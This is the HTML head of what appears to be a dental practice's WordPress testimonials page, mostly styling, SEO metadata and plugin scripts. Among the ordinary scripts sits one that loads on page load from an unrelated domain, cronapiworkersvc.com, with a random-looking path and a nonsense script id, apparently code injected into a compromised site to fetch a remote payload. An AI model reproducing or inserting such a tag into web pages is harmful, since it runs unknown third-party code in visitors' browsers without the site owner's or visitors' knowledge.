a,.social_icons a.rss{background-image:var(--wpr-bg-379dd975-6d5d-42a1-9a78-a3f091f3bce7)}.social_icons .rss a:hover,.social_icons a.rss:hover{background-color:#cc5403}.special_intro{margin-bottom:20px;margin-top:45px}.special_intro .titles{margin-bottom:18px;padding-right:8px;position:relative}.special_intro .titles li{border-bottom:1px solid #e6e6e6;margin-left:10px;position:relative}.special_intro .titles li a{color:#e2e2e2;display:block;font-family:'Open Sans',sans-serif;font-size:24px;font-weight:300;line-height:25px;padding-bottom:10px;padding-top:10px;padding-left:10px}.special_intro .titles li:last-child{border-bottom:none}.special_intro .titles li:hover{color:#262626;cursor:pointer}.special_intro .titles a.selected,.special_intro .titles li:hover a{color:#afafaf;-moz-outline:0;outline:0;text-decoration:none}.special_intro .titles a.selected{background-color:#f5f5f5!important;font-weight:400}.special_intro .titles li:hover a{background-color:#f8f8f8}.special_intro .span8,.special_intro .span8 .description{height:195px;overflow-y:auto}.special_intro .span8{overflow:hidden}.special_intro .description .image{margin:0 10px 10px 0}@media (max-width:767px){.visible-phone{display:inherit!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (max-width:480px){.subnavigation{float:none;text-align:center}.subnavigation li{float:none}.subnavigation li.current{background:0 0}#header .container{background:0 0}.tab_head li{float:none}.tab_head a.selected span{color:#fff;background:0 0}.tab_head a.selected{background-image:none}}@media (max-width:767px){body{padding-right:10px;padding-left:10px}.container{width:auto;padding-left:20px;padding-right:20px}.row{margin-left:0}[class*=span]{display:block;float:none;width:auto;margin-left:0;margin-bottom:20px}.contact-section .social_icons{margin:0 auto;display:table;float:none}.contact-section .contact-text{margin:6px auto 0;display:table;float:none}.sidebar{margin-top:0}.right_sidebar{background:0 0;padding:0}.blog1 .post_date{float:left}.blog1 .post_head{margin-bottom:10px}#footer [class*=span]{margin-bottom:30px}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px}[class*=span]{margin-left:20px}.container{width:724px}.span8{width:476px}.span4{width:228px}.span3{width:166px}.sidebar{max-width:208px}.blog1 .post_date{float:left}.blog1 .post_head{margin-bottom:10px}}@media (min-width:980px) and (max-width:1199px){.row{margin-left:-20px}[class*=span]{margin-left:20px}.container{width:940px}.span8{width:620px}.span4{width:300px}.span3{width:220px}.sidebar{max-width:280px}}@media (min-width:1200px){.row{margin-left:-30px}[class*=span]{margin-left:30px}.container{width:1170px}.span8{width:770px}.span4{width:370px}.span3{width:270px}}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.colored,.error .colored,.right_sidebar .arrow2_list li:hover a,.right_sidebar .widget-title,.sf-menu li:hover>a,.subnavigation li a:hover,.subnavigation li.current a,a{color:#f26b40}#footer .foot,#top_button,.button:hover,.sf-menu ul>li:hover{background-color:#f26b40}.sf-menu li.active>a{border-bottom:4px solid #f26b40}.sf-menu li.active ul li a:hover{background-color:#f26b40;color:#fff!important}.subnavigation li.current{border-bottom:2px solid #f26b40}.tab_head a{border-bottom:1px solid #f26b40}a:hover{color:rgba(242,107,64,.6)}.special_intro .titles li a,blockquote,body{font-family:'Open Sans',sans-serif}div#header{margin-bottom:30px}body{background-color:#fff;color:#666;font-family:'Open Sans',sans-serif;font-size:14px;line-height:21px}body{background-color:#fff;color:#000}.sf-menu a{display:block;position:relative;font-size:14px;text-decoration:none;color:#000;padding:16px 7px;white-space:nowrap}.contact-section .contact-text{margin-top:6px;margin-right:20px;color:#2a4c9b}.contact-section .contact-text a{color:#2a4c9b}.button{display:inline-block;margin-bottom:20px;text-align:center;background-color:#2a4c9b;color:#fff;transition:all 150ms ease-in 0s;-moz-transition:150ms ease-in;-webkit-transition:150ms ease-in;-o-transition:150ms ease-in}.sf-menu li.active ul a{color:#000!important}.sf-menu ul{background:#f7f7f7;display:block;left:10px;margin-top:5px;position:absolute;visibility:hidden;z-index:9999;opacity:.9}.mobile-navigation,.navigation{float:right;padding-top:41px}.widget_facebook_likebox{overflow:hidden}img#wpstats{display:none}[class*=span]{margin-left:60px}</style>
	
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://vcadentistry.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://vcadentistry.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 1.0" href="https://vcadentistry.com/feed/atom/" />
	<link rel="pingback" href="https://vcadentistry.com/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Testimonials Archive - Virginia Center for Advanced Dentistry"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vcadentistry.com/testimonials-archive/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Testimonials Archive - Virginia Center for Advanced Dentistry" />
<meta property="og:description" content="Testimonials Archive - Virginia Center for Advanced Dentistry" />
<meta property="og:url" content="https://vcadentistry.com/testimonials-archive/" />
<meta property="og:site_name" content="Virginia Center for Advanced Dentistry" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Testimonials Archive - Virginia Center for Advanced Dentistry" />
<meta name="twitter:description" content="Testimonials Archive - Virginia Center for Advanced Dentistry" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://vcadentistry.com/#person","name":"alex","image":{"@type":"ImageObject","@id":"https://vcadentistry.com/#logo","url":"https://vcadentistry.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-09-at-12.52.15-PM.png","contentUrl":"https://vcadentistry.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-09-at-12.52.15-PM.png","caption":"alex","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://vcadentistry.com/#website","url":"https://vcadentistry.com","name":"alex","publisher":{"@id":"https://vcadentistry.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://vcadentistry.com/testimonials-archive/#webpage","url":"https://vcadentistry.com/testimonials-archive/","name":"Testimonials Archive - Virginia Center for Advanced Dentistry","isPartOf":{"@id":"https://vcadentistry.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Virginia Center for Advanced Dentistry &raquo; Feed" href="https://vcadentistry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Virginia Center for Advanced Dentistry &raquo; Testimonials Feed" href="https://vcadentistry.com/testimonials-archive/feed/" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>




<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>








<style id='custom-style-inline-css' type='text/css'></style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'></style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=1734033816" id="layerslider_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1734033816" id="jquery_easing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/js/jquerytransit.js?ver=1734033816" id="transit-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/js/layerslider.transitions.js?ver=1734033816" id="layerslider_transitions-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":true,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.44","showTitle":false,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"facebook","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/vcadentistry.com\/wp-admin\/admin-ajax.php","nonce":"393c7b05f3","preview":false,"postId":1053,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/responsive-lightbox/js/front.js?ver=1734033816" id="responsive-lightbox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://vcadentistry.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vcadentistry.com/xmlrpc.php?rsd" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-EJEEGY40VR"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EJEEGY40VR');
</script><style></style>
<style></style>
	<style>img#wpstats{display:none}</style>
				<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style></style>
			<style></style>
<link rel="icon" href="https://vcadentistry.com/wp-content/uploads/2023/10/cropped-Untitled_design__29_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vcadentistry.com/wp-content/uploads/2023/10/cropped-Untitled_design__29_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vcadentistry.com/wp-content/uploads/2023/10/cropped-Untitled_design__29_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://vcadentistry.com/wp-content/uploads/2023/10/cropped-Untitled_design__29_-removebg-preview-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		  <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
       
        jQuery.browser = {};
        (function () {
            jQuery.browser.msie = false;
            jQuery.browser.version = 0;
            if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
                jQuery.browser.msie = true;
                jQuery.browser.version = RegExp.$1;
            }
        })();
    });</script>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.bx-wrapper .bx-loading{--wpr-bg-9b689136-9024-4eed-8090-5e4b2ccff848: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/bx_loader.gif');}.bx-wrapper .bx-prev{--wpr-bg-89d4a21e-a46d-41a6-bee0-3cf2d1842eb5: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.bx-wrapper .bx-next{--wpr-bg-54f0f85b-3e21-4e3f-bfab-17614cd8168c: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.bx-wrapper .bx-controls-auto .bx-start{--wpr-bg-657a0c2f-3a19-4b68-99ab-b33aa5e0385a: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.bx-wrapper .bx-controls-auto .bx-stop{--wpr-bg-9387f7c8-5d5f-4ea9-849e-837362168c6e: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.testimonials-widget-testimonials .bx-prev{--wpr-bg-3cb9f322-f798-4a9a-a0fc-2015a68f91c9: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.testimonials-widget-testimonials .bx-next{--wpr-bg-f9aa25e4-2360-4bfe-8de8-ddba1cdcd02e: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}div.pp_default .pp_top .pp_left{--wpr-bg-a811e7e8-8abc-41cf-a173-bd3ae2f33a40: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_top .pp_middle{--wpr-bg-d0f82325-df18-46b7-b7f8-5c0511fbc0ae: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_top .pp_right{--wpr-bg-6d9f3428-5d02-4a14-b847-9ec59f243daa: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_content_container .pp_left{--wpr-bg-599d04c2-a73a-4d3a-96f3-5b8a52128b0a: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_content_container .pp_right{--wpr-bg-df78676e-1ef7-4c93-94aa-ea33107507e1: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_next:hover{--wpr-bg-d596612a-a70d-4edb-86e4-11995aeb32c8: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_next.png');}div.pp_default .pp_previous:hover{--wpr-bg-c8208b27-ae60-42fd-b163-39ff4e10a976: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_prev.png');}div.pp_default .pp_expand{--wpr-bg-7d8825db-40a1-4a34-9416-18665821c374: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_expand:hover{--wpr-bg-a27c1776-19cf-491d-bb63-88a0ba238a58: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract{--wpr-bg-534e6f8e-6d3c-4f06-8934-4723a1094e6c: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract:hover{--wpr-bg-35aae777-b3c0-4840-a0f9-9c3a1e32c444: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_close{--wpr-bg-a8603e07-8621-41b9-83f8-20f2b259c437: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_gallery ul li a{--wpr-bg-6671f318-157c-4ba9-9b5b-76c8d84c8594: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/default_thumb.png');}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{--wpr-bg-b617486d-8a23-447e-9750-cdeb76ec4234: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{--wpr-bg-a5e220fa-9513-4ea8-a25d-a4e0de713c46: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_left{--wpr-bg-19b9e6bc-7487-45a6-aa7a-9ccab291cedc: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_middle{--wpr-bg-a2003ff1-ae13-40fd-b61d-09960a8ae54a: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_bottom .pp_right{--wpr-bg-43ac18c0-a71d-4e57-a8c4-b1861e10ea4e: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_loaderIcon{--wpr-bg-bc60b0e9-348a-4988-aebb-e6bc2ff62980: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/loader.gif');}div.facebook .pp_top .pp_left{--wpr-bg-05c7591e-0381-4859-a0bb-3b4ba5e0899f: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_top .pp_middle{--wpr-bg-d445bcb0-4634-42be-823f-cc2429baca43: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/contentPatternTop.png');}div.facebook .pp_top .pp_right{--wpr-bg-e430a564-3c57-4013-82c6-757267beaae8: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_content_container .pp_left{--wpr-bg-a80a7a84-7019-4e7f-92f5-b03d737e9fe1: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/contentPatternLeft.png');}div.facebook .pp_content_container .pp_right{--wpr-bg-ae713510-bdb9-4756-8f18-bd336915ab0c: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/contentPatternRight.png');}div.facebook .pp_expand{--wpr-bg-e31aa58e-5f7b-44f3-90e5-03213e08a10d: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_expand:hover{--wpr-bg-bbec90a6-1376-4e0f-b76c-b94e4574212d: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract{--wpr-bg-277162bf-f342-41d0-b28b-76b8daa4edaf: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract:hover{--wpr-bg-bad351fc-3a03-4dd1-8226-24a0b72692a7: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_close{--wpr-bg-5d07ec44-929a-4e0b-9f4e-2d57beacbba8: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_loaderIcon{--wpr-bg-638143ff-9a1b-4c72-b733-fc287b134a50: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/loader.gif');}div.facebook .pp_arrow_previous{--wpr-bg-7727a3eb-89fa-43fb-a2c5-4f1560a0590a: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_arrow_next{--wpr-bg-f8f208b2-8b81-4bd4-b048-5a90e012be1d: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_play{--wpr-bg-50aab29b-e1e6-4f38-90f6-75243126b6cd: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_pause{--wpr-bg-cfedd1f5-1e78-4e6a-b458-b0e016922a7d: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_next:hover{--wpr-bg-c6d8d578-2e65-4fbe-b9e2-dbe3416cb455: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/btnNext.png');}div.facebook .pp_previous:hover{--wpr-bg-00dd360d-6a9e-468d-b2ff-4f6c56709815: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/btnPrevious.png');}div.facebook .pp_bottom .pp_left{--wpr-bg-14eefb33-fe4b-4be8-884a-06b513c7adc2: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_bottom .pp_middle{--wpr-bg-bc9e9c85-2578-4569-b1f1-88cd6275dd95: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/contentPatternBottom.png');}div.facebook .pp_bottom .pp_right{--wpr-bg-275f37ca-e9ec-44ff-8241-aa0c69ac58db: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}.pp_gallery li.default a{--wpr-bg-2aea2374-c29f-423f-aea2-04520329c563: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/default_thumbnail.gif');}a.pp_next{--wpr-bg-b00c6a92-fb5e-49cb-93f8-b44fee415179: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png');}a.pp_previous{--wpr-bg-10b24620-e96d-447e-a977-b386c825b284: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/light_rounded/btnPrevious.png');}.search input[type=submit]{--wpr-bg-0e5f42a4-8c94-41a3-a4ff-4e17b7a14187: url('https://vcadentistry.com/wp-content/themes/haxon/images/search_button.png');}.search input[type=submit]:hover{--wpr-bg-e85db658-4604-495c-8104-91271d4ac8e0: url('https://vcadentistry.com/wp-content/themes/haxon/images/search_button_hover.png');}.mobile-navigation>a{--wpr-bg-904b7792-3507-41a4-a69b-6c7ee59f9e73: url('https://vcadentistry.com/wp-content/themes/haxon/images/mobile_menu.png');}.mobile-navigation>a.active{--wpr-bg-39604d6d-9c78-47b1-aa49-a287883adf60: url('https://vcadentistry.com/wp-content/themes/haxon/images/mobile_menu_hover.png');}.arrow2_list li{--wpr-bg-0e2aefd6-529d-489f-acc5-e238f84b7763: url('https://vcadentistry.com/wp-content/themes/haxon/images/bullet4.png');}blockquote{--wpr-bg-758c8056-7662-4249-9b63-37739b80211a: url('https://vcadentistry.com/wp-content/themes/haxon/images/quote_start.png');}blockquote .end{--wpr-bg-6f4ad8ba-92fc-4937-8bd5-dd10e53d86f4: url('https://vcadentistry.com/wp-content/themes/haxon/images/quote_end.png');}.blog1 .post_image .hover{--wpr-bg-9ba24f2e-8bf5-4380-8045-2baa82dcd8e4: url('https://vcadentistry.com/wp-content/themes/haxon/images/white_bg_transparent60.png');}.tag{--wpr-bg-ee0e6181-7a37-4c57-9bdb-06864fa91ca3: url('https://vcadentistry.com/wp-content/themes/haxon/images/folder_black.png');}.author{--wpr-bg-8bd8e801-cf56-4c36-b63d-cc06b7ec61f3: url('https://vcadentistry.com/wp-content/themes/haxon/images/icon_author.png');}.comment_icon{--wpr-bg-5f0478b8-37e4-44fc-bd1f-0eb99dd64733: url('https://vcadentistry.com/wp-content/themes/haxon/images/icon_comment.png');}.blog_category li{--wpr-bg-26c67c81-be12-4e65-ad08-6120abc283de: url('https://vcadentistry.com/wp-content/themes/haxon/images/separator.png');}.blog_category .current a,.blog_category .hover a{--wpr-bg-ab9fe930-63e7-4a33-b205-439d620029db: url('https://vcadentistry.com/wp-content/themes/haxon/images/arrow1_right.png');}#top_button{--wpr-bg-a9fe19dc-f74d-4f1b-8e83-90eecc7a86f7: url('https://vcadentistry.com/wp-content/themes/haxon/images/top-button-arrow.png');}#top_button:hover{--wpr-bg-0d591e82-27ef-4066-b09f-3ba7ffccfddf: url('https://vcadentistry.com/wp-content/themes/haxon/images/top-button-arrow-hover.png');}.social_icons .vimeo a,.social_icons a.vimeo{--wpr-bg-15751ecc-6fa3-4c0a-8b7c-0b2709ff76a7: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/vimeo.png');}.social_icons .youtube a,.social_icons a.youtube{--wpr-bg-3ce6da93-7fd3-4899-b85e-50f44fe50dda: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/youtube.png');}.social_icons .facebook a,.social_icons a.facebook{--wpr-bg-cab0b355-9e10-4abd-afae-8f56a93ecdc4: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/facebook.png');}.social_icons .google a,.social_icons a.google{--wpr-bg-8a10ab19-e70e-4e18-a98f-49d28cf94985: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/googleplus.png');}.social_icons .rss a,.social_icons a.rss{--wpr-bg-379dd975-6d5d-42a1-9a78-a3f091f3bce7: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/rss.png');}</style>
</noscript>
